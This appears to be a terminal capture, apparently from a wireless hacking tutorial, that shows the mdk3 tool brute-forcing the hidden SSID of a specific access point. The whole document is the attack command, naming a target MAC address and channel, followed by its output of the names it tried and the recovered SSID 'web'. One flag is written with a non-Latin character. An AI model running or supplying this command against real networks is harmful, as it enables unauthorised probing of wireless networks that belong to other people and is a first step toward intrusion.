 root@HackWare:~# mdk3 wlan0 p -t 20:02:AF:32:D2:61 -с 6 -b l SSID Bruteforce Mode activated! Waiting for beacon frame from target... Sniffer thread started SSID is hidden. SSID Length is: 3. Trying SSID: Packets sent: 1 - Speed: 1 packets/sec Got response from 0C:54:A5:C0:24:D6, SSID: "DANIELLE2015" Last try was: aaa Trying SSID: mla Trying SSID: rab Packets sent: 695 - Speed: 395 packets/sec Got response from 20:02:AF:32:D2:61, SSID: "web" Last try was: xeb